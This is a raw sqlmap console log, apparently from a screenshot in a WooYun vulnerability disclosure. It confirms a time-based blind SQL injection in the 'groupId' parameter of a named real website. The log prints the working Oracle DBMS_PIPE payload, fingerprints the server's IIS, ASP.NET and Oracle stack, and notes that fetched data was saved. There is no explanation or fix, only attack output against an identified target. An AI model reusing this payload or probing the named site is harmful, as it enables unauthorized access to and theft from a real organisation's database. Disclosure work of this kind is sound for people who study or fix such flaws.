 sqlmap
[00:03:52] [INFO] checking if the injection point on GET parameter 'groupId' is
a false positive
GET parameter 'groupId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 113 HTTP(s) req
uests:
---
Place: GET
Parameter: groupId
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: companyId=&child=&buyGroupid=1302&groupId=151) AND 5396=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(121)||CHR(90)||CHR(68)||CHR(73),5) AND (6362=6362
---
[00:05:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[00:05:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\eps.csrcj.com'
[*] shutting down at 00:05:03
www.wooyun.org
C:\Python27\sqlmap>_